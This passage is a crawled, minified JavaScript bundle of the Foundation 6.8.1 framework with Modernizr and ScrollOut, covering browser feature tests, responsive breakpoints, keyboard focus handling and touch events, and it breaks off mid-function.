 * Version: 99.0
**/

--- FILE ---
content_type: application/javascript
request_url: http://dutchmountainmovies.com/js/foundation.min0899.js?ver=6.8.1
body_size: 26154
content:
!function(){var t={711:function(){function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}!function(e,i,n){function s(e,i){return t(e)===i}function o(){return"function"!=typeof i.createElement?i.createElement(arguments[0]):_?i.createElementNS.call(i,"http://www.w3.org/2000/svg",arguments[0]):i.createElement.apply(i,arguments)}function a(t){return t.replace(/([a-z])-([a-z])/g,(function(t,e,i){return e+i.toUpperCase()})).replace(/^-/,"")}function r(t,e,n,s){var a,r,l,d,h="modernizr",c=o("div"),u=function(){var t=i.body;return t||((t=o(_?"svg":"body")).fake=!0),t}();if(parseInt(n,10))for(;n--;)(l=o("div")).id=s?s[n]:h+(n+1),c.appendChild(l);return(a=o("style")).type="text/css",a.id="s"+h,(u.fake?u:c).appendChild(a),u.appendChild(c),a.styleSheet?a.styleSheet.cssText=t:a.appendChild(i.createTextNode(t)),c.id=h,u.fake&&(u.style.background="",u.style.overflow="hidden",d=y.style.overflow,y.style.overflow="hidden",y.appendChild(u)),r=e(c,t),u.fake?(u.parentNode.removeChild(u),y.style.overflow=d,y.offsetHeight):c.parentNode.removeChild(c),!!r}function l(t,e){return!!~(""+t).indexOf(e)}function d(t,e){return function(){return t.apply(e,arguments)}}function h(t){return t.replace(/([A-Z])/g,(function(t,e){return"-"+e.toLowerCase()})).replace(/^ms-/,"-ms-")}function c(t,i,n){var s;if("getComputedStyle"in e){s=getComputedStyle.call(e,t,i);var o=e.console;null!==s?n&&(s=s.getPropertyValue(n)):o&&o[o.error?"error":"log"].call(o,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}else s=!i&&t.currentStyle&&t.currentStyle[n];return s}function u(t,i){var s=t.length;if("CSS"in e&&"supports"in e.CSS){for(;s--;)if(e.CSS.supports(h(t[s]),i))return!0;return!1}if("CSSSupportsRule"in e){for(var o=[];s--;)o.push("("+h(t[s])+":"+i+")");return r("@supports ("+(o=o.join(" or "))+") { #modernizr { position: absolute; } }",(function(t){return"absolute"==c(t,null,"position")}))}return n}function f(t,e,i,r){function d(){c&&(delete H.style,delete H.modElem)}if(r=!s(r,"undefined")&&r,!s(i,"undefined")){var h=u(t,i);if(!s(h,"undefined"))return h}for(var c,f,p,g,m,v=["modernizr","tspan","samp"];!H.style&&v.length;)c=!0,H.modElem=o(v.shift()),H.style=H.modElem.style;for(p=t.length,f=0;p>f;f++)if(g=t[f],m=H.style[g],l(g,"-")&&(g=a(g)),H.style[g]!==n){if(r||s(i,"undefined"))return d(),"pfx"!=e||g;try{H.style[g]=i}catch(t){}if(H.style[g]!=m)return d(),"pfx"!=e||g}return d(),!1}function p(t,e,i,n,o){var a=t.charAt(0).toUpperCase()+t.slice(1),r=(t+" "+S.join(a+" ")+a).split(" ");return s(e,"string")||s(e,"undefined")?f(r,e,n,o):function(t,e,i){var n;for(var o in t)if(t[o]in e)return!1===i?t[o]:s(n=e[t[o]],"function")?d(n,i||e):n;return!1}(r=(t+" "+A.join(a+" ")+a).split(" "),e,i)}function g(t,e,i){return p(t,n,n,e,i)}var m=[],v=[],b={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout((function(){e(i[t])}),0)},addTest:function(t,e,i){v.push({name:t,fn:e,options:i})},addAsyncTest:function(t){v.push({name:null,fn:t})}},w=function(){};w.prototype=b,(w=new w).addTest("cookies",(function(){try{i.cookie="cookietest=1";var t=-1!=i.cookie.indexOf("cookietest=");return i.cookie="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT",t}catch(t){return!1}})),w.addTest("geolocation","geolocation"in navigator),w.addTest("svg",!!i.createElementNS&&!!i.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect);var $=!1;try{$="WebSocket"in e&&2===e.WebSocket.CLOSING}catch(t){}w.addTest("websockets",$),w.addTest("localstorage",(function(){var t="modernizr";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}})),w.addTest("svgfilters",(function(){var t=!1;try{t="SVGFEColorMatrixElement"in e&&2==SVGFEColorMatrixElement.SVG_FECOLORMATRIX_TYPE_SATURATE}catch(t){}return t}));var y=i.documentElement,_="svg"===y.nodeName.toLowerCase();w.addTest("canvas",(function(){var t=o("canvas");return!(!t.getContext||!t.getContext("2d"))})),w.addTest("video",(function(){var t=o("video"),e=!1;try{(e=!!t.canPlayType)&&((e=new Boolean(e)).ogg=t.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),e.h264=t.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),e.webm=t.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),e.vp9=t.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),e.hls=t.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(t){}return e})),w.addTest("webgl",(function(){var t=o("canvas"),i="probablySupportsContext"in t?"probablySupportsContext":"supportsContext";return i in t?t[i]("webgl")||t[i]("experimental-webgl"):"WebGLRenderingContext"in e})),w.addTest("adownload",!e.externalHost&&"download"in o("a"));var C=b._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];b._prefixes=C,w.addTest("cssgradients",(function(){for(var t,e="background-image:",i="",n=0,s=C.length-1;s>n;n++)t=0===n?"to ":"",i+=e+C[n]+"linear-gradient("+t+"left top, #9f9, white);";w._config.usePrefixes&&(i+=e+"-webkit-gradient(linear,left top,right bottom,from(#9f9),to(white));");var a=o("a").style;return a.cssText=i,(""+a.backgroundImage).indexOf("gradient")>-1}));var k="CSS"in e&&"supports"in e.CSS,z="supportsCSS"in e;w.addTest("supports",k||z);var T={}.toString;w.addTest("svgclippaths",(function(){return!!i.createElementNS&&/SVGClipPath/.test(T.call(i.createElementNS("http://www.w3.org/2000/svg","clipPath")))}));var x=b.testStyles=r;w.addTest("touchevents",(function(){var t;if("ontouchstart"in e||e.DocumentTouch&&i instanceof DocumentTouch)t=!0;else{var n=["@media (",C.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");x(n,(function(e){t=9===e.offsetTop}))}return t})),x("#modernizr{overflow: scroll; width: 40px; height: 40px; }#"+C.join("scrollbar{width:10px} #modernizr::").split("#").slice(1).join("#")+"scrollbar{width:10px}",(function(t){w.addTest("cssscrollbar","scrollWidth"in t&&30==t.scrollWidth)}));var O="Moz O ms Webkit",S=b._config.usePrefixes?O.split(" "):[];b._cssomPrefixes=S;var L=function(t){var i,s=C.length,o=e.CSSRule;if(void 0===o)return n;if(!t)return!1;if((i=(t=t.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in o)return"@"+t;for(var a=0;s>a;a++){var r=C[a];if(r.toUpperCase()+"_"+i in o)return"@-"+r.toLowerCase()+"-"+t}return!1};b.atRule=L;var A=b._config.usePrefixes?O.toLowerCase().split(" "):[];b._domPrefixes=A;var E={elem:o("modernizr")};w._q.push((function(){delete E.elem}));var H={style:E.elem.style};w._q.unshift((function(){delete H.style})),b.testAllProps=p,b.testAllProps=g,w.addTest("cssanimations",g("animationName","a",!0)),w.addTest("backgroundcliptext",(function(){return g("backgroundClip","text")})),w.addTest("cssfilters",(function(){if(w.supports)return g("filter","blur(2px)");var t=o("a");return t.style.cssText=C.join("filter:blur(2px); "),!!t.style.length&&(i.documentMode===n||i.documentMode>9)})),w.addTest("flexbox",g("flexBasis","1px",!0)),w.addTest("flexboxlegacy",g("boxDirection","reverse",!0)),w.addTest("cssmask",g("maskRepeat","repeat-x",!0));var M=b.prefixed=function(t,e,i){return 0===t.indexOf("@")?L(t):(-1!=t.indexOf("-")&&(t=a(t)),e?p(t,e,i):p(t,"pfx"))};w.addTest("backgroundblendmode",M("backgroundBlendMode","text")),w.addTest("objectfit",!!M("objectFit"),{aliases:["object-fit"]}),function(){var t,e,i,n,o,a;for(var r in v)if(v.hasOwnProperty(r)){if(t=[],(e=v[r]).name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;i<e.options.aliases.length;i++)t.push(e.options.aliases[i].toLowerCase());for(n=s(e.fn,"function")?e.fn():e.fn,o=0;o<t.length;o++)1===(a=t[o].split(".")).length?w[a[0]]=n:(!w[a[0]]||w[a[0]]instanceof Boolean||(w[a[0]]=new Boolean(w[a[0]])),w[a[0]][a[1]]=n),m.push((n?"":"no-")+a.join("-"))}}(),function(t){var e=y.className,i=w._config.classPrefix||"";if(_&&(e=e.baseVal),w._config.enableJSClass){var n=new RegExp("(^|\\s)"+i+"no-js(\\s|$)");e=e.replace(n,"$1"+i+"js$2")}w._config.enableClasses&&(e+=" "+i+t.join(" "+i),_?y.className.baseVal=e:y.className=e)}(m),delete b.addTest,delete b.addAsyncTest;for(var D=0;D<w._q.length;D++)w._q[D]();e.Modernizr=w}(window,document)},69:function(){var t=function(){"use strict";function t(t,e,i){return e>t?e:i<t?i:t}function e(t){return+(t>0)-+(t<0)}var i,n={};function s(t){return"-"+t[0].toLowerCase()}function o(t){return n[t]||(n[t]=t.replace(/([A-Z])/g,s))}function a(t,e){return t&&0!==t.length?t.nodeName?[t]:[].slice.call(t[0].nodeName?t:(e||document.documentElement).querySelectorAll(t)):[]}function r(t,e){for(var i in e)i.indexOf("_")&&t.setAttribute("data-"+o(i),e[i])}var l=[];function d(){i=0,l.slice().forEach((function(t){return t()})),h()}function h(){!i&&l.length&&(i=requestAnimationFrame(d))}function c(t,e,i,n){return"function"==typeof t?t(e,i,n):t}function u(){}return function(n){var s,d,f,p,g=(n=n||{}).onChange||u,m=n.onHidden||u,v=n.onShown||u,b=n.onScroll||u,w=n.cssProps?(s=n.cssProps,function(t,e){for(var i in e)i.indexOf("_")&&(!0===s||s[i])&&t.style.setProperty("--"+o(i),(n=e[i],Math.round(1e4*n)/1e4));var n}):u,$=n.scrollingElement,y=$?a($)[0]:window,_=$?a($)[0]:document.documentElement,C=!1,k={},z=[];function T(){z=a(n.targets||"[data-scroll]",a(n.scope||_)[0]).map((function(t){return{element:t}}))}function x(){var s=_.clientWidth,o=_.clientHeight,a=e(-d+(d=_.scrollLeft||window.pageXOffset)),r=e(-f+(f=_.scrollTop||window.pageYOffset)),u=_.scrollLeft/(_.scrollWidth-s||1),g=_.scrollTop/(_.scrollHeight-o||1);C=C||k.scrollDirX!==a||k.scrollDirY!==r||k.scrollPercentX!==u||k.scrollPercentY!==g,k.scrollDirX=a,k.scrollDirY=r,k.scrollPercentX=u,k.scrollPercentY=g;for(var m,v=!1,b=0;b<z.length;b++){var w=z[b],$=w.element,T=$,x=0,S=0;do{x+=T.offsetLeft,S+=T.offsetTop,T=T.offsetParent}while(T&&T!==y);var L,A=$.clientHeight||$.offsetHeight||0,E=$.clientWidth||$.offsetWidth||0,H=(t(x+E,d,d+s)-t(x,d,d+s))/E,M=(t(S+A,f,f+o)-t(S,f,f+o))/A,D=1===H?0:e(x-d),P=1===M?0:e(S-f),I=t((d-(E/2+x-s/2))/(s/2),-1,1),R=t((f-(A/2+S-o/2))/(o/2),-1,1);L=n.offset?c(n.offset,$,w,_)<=f?1:0:(c(n.threshold,$,w,_)||0)<H*M?1:0;var q=w.visible!==L;(w._changed||q||w.visibleX!==H||w.visibleY!==M||w.index!==b||w.elementHeight!==A||w.elementWidth!==E||w.offsetX!==x||w.offsetY!==S||w.intersectX!=w.intersectX||w.intersectY!=w.intersectY||w.viewportX!==I||w.viewportY!==R)&&(v=!0,w._changed=!0,w._visibleChanged=q,w.visible=L,w.elementHeight=A,w.elementWidth=E,w.index=b,w.offsetX=x,w.offsetY=S,w.visibleX=H,w.visibleY=M,w.intersectX=D,w.intersectY=P,w.viewportX=I,w.viewportY=R,w.visible=L)}p||!C&&!v||(m=O,l.push(m),h(),p=function(){!(l=l.filter((function(t){return t!==m}))).length&&i&&(cancelAnimationFrame(i),i=0)})}function O(){S(),C&&(C=!1,r(_,{scrollDirX:k.scrollDirX,scrollDirY:k.scrollDirY}),w(_,k),b(_,k,z));for(var t=z.length-1;t>-1;t--){var e=z[t],i=e.element,s=e.visible,o=i.hasAttribute("scrollout-once")||!1;e._changed&&(e._changed=!1,w(i,e)),e._visibleChanged&&(r(i,{scroll:s?"in":"out"}),g(i,e,_),(s?v:m)(i,e,_)),s&&(n.once||o)&&z.splice(t,1)}}function S(){p&&(p(),p=void 0)}T(),x(),O();var L=0,A=function(){L=L||setTimeout((function(){L=0,x()}),0)};return window.addEventListener("resize",A),y.addEventListener("scroll",A),{index:T,update:x,teardown:function(){S(),window.removeEventListener("resize",A),y.removeEventListener("scroll",A)}}}}();window.ScrollOut=t}},e={};function i(n){var s=e[n];if(void 0!==s)return s.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,i),o.exports}i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,{a:e}),e},i.d=function(t,e){for(var n in e)i.o(e,n)&&!i.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},function(){"use strict";var t=jQuery,e=i.n(t);function n(){return"rtl"===e()("html").attr("dir")}function s(t=6,e){let i="";for(let e=0;e<t;e++)i+="0123456789abcdefghijklmnopqrstuvwxyz"[Math.floor(36*Math.random())];return e?`${i}-${e}`:i}function o(t){return t.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&")}function a(t){var e,i={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},n=document.createElement("div");for(let t in i)void 0!==n.style[t]&&(e=i[t]);return e||(setTimeout((function(){t.triggerHandler("transitionend",[t])}),1),"transitionend")}function r(t,i){const n="complete"===document.readyState,s=(n?"_didLoad":"load")+".zf.util.onLoad",o=()=>t.triggerHandler(s);return t&&(i&&t.one(s,i),n?setTimeout(o):e()(window).one("load",o)),s}function l(t,{ignoreLeaveWindow:i=!1,ignoreReappear:n=!1}={}){return function(s,...o){const a=t.bind(this,s,...o);if(null!==s.relatedTarget)return a();setTimeout((function(){if(!i&&document.hasFocus&&!document.hasFocus())return a();n||e()(document).one("mouseenter",(function(t){e()(s.currentTarget).has(t.target).length||(s.relatedTarget=t.target,a())}))}),0)}}i(69),i(711),window.matchMedia||(window.matchMedia=function(){var t=window.styleMedia||window.media;if(!t){var e,i=document.createElement("style"),n=document.getElementsByTagName("script")[0];i.type="text/css",i.id="matchmediajs-test",n?n.parentNode.insertBefore(i,n):document.head.appendChild(i),e="getComputedStyle"in window&&window.getComputedStyle(i,null)||i.currentStyle,t={matchMedium:function(t){var n="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return i.styleSheet?i.styleSheet.cssText=n:i.textContent=n,"1px"===e.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}());var d={queries:[],current:"",_init(){if(!0===this.isInitialized)return this;this.isInitialized=!0,e()("meta.foundation-mq").length||e()('<meta class="foundation-mq" name="foundation-mq" content>').appendTo(document.head);var t,i,n,s=e()(".foundation-mq").css("font-family");for(var o in n=void 0,n={},t="string"!=typeof(i=s)?n:(i=i.trim().slice(1,-1))?(n=i.split("&").reduce((function(t,e){var i=e.replace(/\+/g," ").split("="),n=i[0],s=i[1];return n=decodeURIComponent(n),s=void 0===s?null:decodeURIComponent(s),t.hasOwnProperty(n)?Array.isArray(t[n])?t[n].push(s):t[n]=[t[n],s]:t[n]=s,t}),{}),n):n,this.queries=[],t)t.hasOwnProperty(o)&&this.queries.push({name:o,value:`only screen and (min-width: ${t[o]})`});this.current=this._getCurrentSize(),this._watcher()},_reInit(){this.isInitialized=!1,this._init()},atLeast(t){var e=this.get(t);return!!e&&window.matchMedia(e).matches},only(t){return t===this._getCurrentSize()},upTo(t){const e=this.next(t);return!e||!this.atLeast(e)},is(t){const e=t.trim().split(" ").filter((t=>!!t.length)),[i,n=""]=e;if("only"===n)return this.only(i);if(!n||"up"===n)return this.atLeast(i);if("down"===n)return this.upTo(i);throw new Error(`\n      Invalid breakpoint passed to MediaQuery.is().\n      Expected a breakpoint name formatted like "<size> <modifier>", got "${t}".\n    `)},get(t){for(var e in this.queries)if(this.queries.hasOwnProperty(e)){var i=this.queries[e];if(t===i.name)return i.value}return null},next(t){const e=this.queries.findIndex((e=>this._getQueryName(e)===t));if(-1===e)throw new Error(`\n        Unknown breakpoint "${t}" passed to MediaQuery.next().\n        Ensure it is present in your Sass "$breakpoints" setting.\n      `);const i=this.queries[e+1];return i?i.name:null},_getQueryName(t){if("string"==typeof t)return t;if("object"==typeof t)return t.name;throw new TypeError(`\n      Invalid value passed to MediaQuery._getQueryName().\n      Expected a breakpoint name (String) or a breakpoint query (Object), got "${t}" (${typeof t})\n    `)},_getCurrentSize(){for(var t,e=0;e<this.queries.length;e++){var i=this.queries[e];window.matchMedia(i.value).matches&&(t=i)}return t&&this._getQueryName(t)},_watcher(){e()(window).on("resize.zf.trigger",(()=>{var t=this._getCurrentSize(),i=this.current;t!==i&&(this.current=t,e()(window).trigger("changed.zf.mediaquery",[t,i]))}))}},h={version:"6.8.1",_plugins:{},_uuids:[],plugin:function(t,e){var i=e||c(t),n=u(i);this._plugins[n]=this[i]=t},registerPlugin:function(t,e){var i=e?u(e):c(t.constructor).toLowerCase();t.uuid=s(6,i),t.$element.attr(`data-${i}`)||t.$element.attr(`data-${i}`,t.uuid),t.$element.data("zfPlugin")||t.$element.data("zfPlugin",t),t.$element.trigger(`init.zf.${i}`),this._uuids.push(t.uuid)},unregisterPlugin:function(t){var e=u(c(t.$element.data("zfPlugin").constructor));for(var i in this._uuids.splice(this._uuids.indexOf(t.uuid),1),t.$element.removeAttr(`data-${e}`).removeData("zfPlugin").trigger(`destroyed.zf.${e}`),t)"function"==typeof t[i]&&(t[i]=null)},reInit:function(t){var i=t instanceof e();try{if(i)t.each((function(){e()(this).data("zfPlugin")._init()}));else{var n=this;({object:function(t){t.forEach((function(t){t=u(t),e()("[data-"+t+"]").foundation("_init")}))},string:function(){t=u(t),e()("[data-"+t+"]").foundation("_init")},undefined:function(){this.object(Object.keys(n._plugins))}})[typeof t](t)}}catch(t){console.error(t)}finally{return t}},reflow:function(t,i){void 0===i?i=Object.keys(this._plugins):"string"==typeof i&&(i=[i]);var n=this;e().each(i,(function(i,s){var o=n._plugins[s];e()(t).find("[data-"+s+"]").addBack("[data-"+s+"]").filter((function(){return void 0===e()(this).data("zfPlugin")})).each((function(){var t=e()(this),i={reflow:!0};t.attr("data-options")&&t.attr("data-options").split(";").forEach((function(t){var e,n=t.split(":").map((function(t){return t.trim()}));n[0]&&(i[n[0]]="true"===(e=n[1])||"false"!==e&&(isNaN(1*e)?e:parseFloat(e)))}));try{t.data("zfPlugin",new o(e()(this),i))}catch(t){console.error(t)}finally{return}}))}))},getFnName:c,addToJquery:function(){return e().fn.foundation=function(t){var i=typeof t,n=e()(".no-js");if(n.length&&n.removeClass("no-js"),"undefined"===i)d._init(),h.reflow(this);else{if("string"!==i)throw new TypeError(`We're sorry, ${i} is not a valid parameter. You must use a string representing the method you wish to invoke.`);var s=Array.prototype.slice.call(arguments,1),o=this.data("zfPlugin");if(void 0===o||void 0===o[t])throw new ReferenceError("We're sorry, '"+t+"' is not an available method for "+(o?c(o):"this element")+".");1===this.length?o[t].apply(o,s):this.each((function(i,n){o[t].apply(e()(n).data("zfPlugin"),s)}))}return this},e()}};function c(t){if(void 0===Function.prototype.name){var e=/function\s([^(]{1,})\(/.exec(t.toString());return e&&e.length>1?e[1].trim():""}return void 0===t.prototype?t.constructor.name:t.prototype.constructor.name}function u(t){return t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}h.util={throttle:function(t,e){var i=null;return function(){var n=this,s=arguments;null===i&&(i=setTimeout((function(){t.apply(n,s),i=null}),e))}}},window.Foundation=h,function(){Date.now&&window.Date.now||(window.Date.now=Date.now=function(){return(new Date).getTime()});for(var t=["webkit","moz"],e=0;e<t.length&&!window.requestAnimationFrame;++e){var i=t[e];window.requestAnimationFrame=window[i+"RequestAnimationFrame"],window.cancelAnimationFrame=window[i+"CancelAnimationFrame"]||window[i+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var n=0;window.requestAnimationFrame=function(t){var e=Date.now(),i=Math.max(n+16,e);return setTimeout((function(){t(n=i)}),i-e)},window.cancelAnimationFrame=clearTimeout}window.performance&&window.performance.now||(window.performance={start:Date.now(),now:function(){return Date.now()-this.start}})}(),Function.prototype.bind||(Function.prototype.bind=function(t){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var e=Array.prototype.slice.call(arguments,1),i=this,n=function(){},s=function(){return i.apply(this instanceof n?this:t,e.concat(Array.prototype.slice.call(arguments)))};return this.prototype&&(n.prototype=this.prototype),s.prototype=new n,s});var f={ImNotTouchingYou:function(t,e,i,n,s){return 0===p(t,e,i,n,s)},OverlapArea:p,GetDimensions:g,GetExplicitOffsets:function(t,e,i,n,s,o,a){var r,l,d=g(t),h=e?g(e):null;if(null!==h){switch(i){case"top":r=h.offset.top-(d.height+s);break;case"bottom":r=h.offset.top+h.height+s;break;case"left":l=h.offset.left-(d.width+o);break;case"right":l=h.offset.left+h.width+o}switch(i){case"top":case"bottom":switch(n){case"left":l=h.offset.left+o;break;case"right":l=h.offset.left-d.width+h.width-o;break;case"center":l=a?o:h.offset.left+h.width/2-d.width/2+o}break;case"right":case"left":switch(n){case"bottom":r=h.offset.top-s+h.height-d.height;break;case"top":r=h.offset.top+s;break;case"center":r=h.offset.top+s+h.height/2-d.height/2}}}return{top:r,left:l}}};function p(t,e,i,n,s){var o,a,r,l,d=g(t);if(e){var h=g(e);a=h.height+h.offset.top-(d.offset.top+d.height),o=d.offset.top-h.offset.top,r=d.offset.left-h.offset.left,l=h.width+h.offset.left-(d.offset.left+d.width)}else a=d.windowDims.height+d.windowDims.offset.top-(d.offset.top+d.height),o=d.offset.top-d.windowDims.offset.top,r=d.offset.left-d.windowDims.offset.left,l=d.windowDims.width-(d.offset.left+d.width);return a=s?0:Math.min(a,0),o=Math.min(o,0),r=Math.min(r,0),l=Math.min(l,0),i?r+l:n?o+a:Math.sqrt(o*o+a*a+r*r+l*l)}function g(t){if((t=t.length?t[0]:t)===window||t===document)throw new Error("I'm sorry, Dave. I'm afraid I can't do that.");var e=t.getBoundingClientRect(),i=t.parentNode.getBoundingClientRect(),n=document.body.getBoundingClientRect(),s=window.pageYOffset,o=window.pageXOffset;return{width:e.width,height:e.height,offset:{top:e.top+s,left:e.left+o},parentDims:{width:i.width,height:i.height,offset:{top:i.top+s,left:i.left+o}},windowDims:{width:n.width,height:n.height,offset:{top:s,left:o}}}}function m(t,i){var n=t.length;function s(){0==--n&&i()}0===n&&i(),t.each((function(){if(this.complete&&void 0!==this.naturalWidth)s();else{var t=new Image,i="load.zf.images error.zf.images";e()(t).one(i,(function t(){e()(this).off(i,t),s()})),t.src=e()(this).attr("src")}}))}const v={9:"TAB",13:"ENTER",27:"ESCAPE",32:"SPACE",35:"END",36:"HOME",37:"ARROW_LEFT",38:"ARROW_UP",39:"ARROW_RIGHT",40:"ARROW_DOWN"};var b={};function w(t){return!!t&&t.find("a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]").filter((function(){return!(!e()(this).is(":visible")||e()(this).attr("tabindex")<0)})).sort((function(t,i){if(e()(t).attr("tabindex")===e()(i).attr("tabindex"))return 0;let n=parseInt(e()(t).attr("tabindex"),10),s=parseInt(e()(i).attr("tabindex"),10);return void 0===e()(t).attr("tabindex")&&s>0?1:void 0===e()(i).attr("tabindex")&&n>0?-1:0===n&&s>0?1:0===s&&n>0||n<s?-1:n>s?1:void 0}))}function $(t){var e=v[t.which||t.keyCode]||String.fromCharCode(t.which).toUpperCase();return e=e.replace(/\W+/,""),t.shiftKey&&(e=`SHIFT_${e}`),t.ctrlKey&&(e=`CTRL_${e}`),t.altKey&&(e=`ALT_${e}`),e.replace(/_$/,"")}var y={keys:function(t){var e={};for(var i in t)t.hasOwnProperty(i)&&(e[t[i]]=t[i]);return e}(v),parseKey:$,handleKey(t,i,s){var o,a=b[i],r=this.parseKey(t);if(!a)return console.warn("Component not defined!");if(!0!==t.zfIsKeyHandled)if((o=s[(void 0===a.ltr?a:n()?e().extend({},a.ltr,a.rtl):e().extend({},a.rtl,a.ltr))[r]])&&"function"==typeof o){var l=o.apply();t.zfIsKeyHandled=!0,(s.handled||"function"==typeof s.handled)&&s.handled(l)}else(s.unhandled||"function"==typeof s.unhandled)&&s.unhandled()},findFocusable:w,register(t,e){b[t]=e},trapFocus(t){var e=w(t),i=e.eq(0),n=e.eq(-1);t.on("keydown.zf.trapfocus",(function(t){t.target===n[0]&&"TAB"===$(t)?(t.preventDefault(),i.focus()):t.target===i[0]&&"SHIFT_TAB"===$(t)&&(t.preventDefault(),n.focus())}))},releaseFocus(t){t.off("keydown.zf.trapfocus")}};const _=["mui-enter","mui-leave"],C=["mui-enter-active","mui-leave-active"],k={animateIn:function(t,e,i){z(!0,t,e,i)},animateOut:function(t,e,i){z(!1,t,e,i)}};function z(t,i,n,s){if((i=e()(i).eq(0)).length){var o=t?_[0]:_[1],r=t?C[0]:C[1];l(),i.addClass(n).css("transition","none"),requestAnimationFrame((()=>{i.addClass(o),t&&i.show()})),requestAnimationFrame((()=>{i[0].offsetWidth,i.css("transition","").addClass(r)})),i.one(a(i),(function(){t||i.hide(),l(),s&&s.apply(i)}))}function l(){i[0].style.transitionDuration=0,i.removeClass(`${o} ${r} ${n}`)}}const T={Feather(t,i="zf"){t.attr("role","menubar"),t.find("a").attr({role:"menuitem"});var n=t.find("li").attr({role:"none"}),s=`is-${i}-submenu`,o=`${s}-item`,a=`is-${i}-submenu-parent`,r="accordion"!==i;n.each((function(){var t=e()(this),n=t.children("ul");if(n.length){if(t.addClass(a),r){const e=t.children("a:first");e.attr({"aria-haspopup":!0,"aria-label":e.attr("aria-label")||e.text()}),"drilldown"===i&&t.attr({"aria-expanded":!1})}n.addClass(`submenu ${s}`).attr({"data-submenu":"",role:"menubar"}),"drilldown"===i&&n.attr({"aria-hidden":!0})}t.parent("[data-submenu]").length&&t.addClass(`is-submenu-item ${o}`)}))},Burn(t,e){var i=`is-${e}-submenu`,n=`${i}-item`,s=`is-${e}-submenu-parent`;t.find(">li, > li > ul, .menu, .menu > li, [data-submenu] > li").removeClass(`${i} ${n} ${s} is-submenu-item submenu is-active`).removeAttr("data-submenu").css("display","")}};var x,O,S,L,A={},E=!1,H=!1;function M(t){if(this.removeEventListener("touchmove",D),this.removeEventListener("touchend",M),!H){var i=e().Event("tap",L||t);e()(this).trigger(i)}L=null,E=!1,H=!1}function D(t){if(!0===e().spotSwipe.preventDefault&&t.preventDefault(),E){var i,n=t.touches[0].pageX,s=x-n;H=!0,S=(new Date).getTime()-O,Math.abs(s)>=e().spotSwipe.moveThreshold&&S<=e().spotSwipe.timeThreshold&&(i=s>0?"left":"right"),i&&(t.preventDefault(),M.apply(this,arguments),e()(this).trigger(e().Event("swipe",Object.assign({},t)),i).trigger(e().Event(`swipe${i}`,Object.assign({},t))))}}function P(t){1===t.touches.length&&(x=t.touches[0].pageX,L=t,E=!0,H=!1,O=(new Date).getTime(),this.addEventListener("touchmove",D,{passive:!0===e().spotSwipe.preventDefault}),this.addEventListener("touchend",M,!1))}function I(){this.addEventListener&&this.addEventListener("touchstart",P,{passive:!0})}class R{constructor(){this.version="1.0.0",this.enabled="ontouchstart"in document.documentElement,this.preventDefault=!1,this.moveThreshold=75,this.timeThreshold=200,this._init()}_init(){e().event.special.swipe={setup:I},e().event.special.tap={setup:I},e().each(["left","up","down","right"],(function(){e().event.special[`swipe${this}`]={setup:function(){e()(this).on("swipe",e().noop)}}}))}}A.setupSpotSwipe=function(){e().spotSwipe=new R(e())},A.setupTouchHandler=function(){e().fn.addTouch=function(){this.each((function(i,n){e()(n).bind("touchstart touchmove touchend touchcancel",(function(e){t(e)}))}));var t=function(t){var e,i=t.changedTouches[0],n={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup"}[t.type];"MouseEvent"in window&&"function"==typeof window.MouseEvent?e=new window.MouseEvent(n,{bubbles:!0,cancelable:!0,screenX:i.screenX,screenY:i.screenY,clientX:i.clientX,clientY:i.clientY}):(e=document.createEvent("MouseEvent")).initMouseEvent(n,!0,!0,window,1,i.screenX,i.screenY,i.clientX,i.clientY,!1,!1,!1,!1,0,null),i.target.dispatchEvent(e)}}},A.init=function(){void 0===e().spotSwipe&&(A.setupSpotSwipe(e()),A.setupTouchHandler(e()))};const q=function(){for(var t=["WebKit","Moz","O","Ms",""],e=0;e<t.length;e++)if(`${t[e]}MutationObserver`in window)return window[`${t[e]}MutationObserver`];return!1}(),F=(t,i)=>{t.data(i).split(" ").forEach((n=>{e()(`#${n}`)["close"===i?"trigger":"triggerHandler"](`${i}.zf.trigger`,[t])}))};var j={Listeners:{Basic:{},Global:{}},Initializers:{}};function B(t,i,n){let 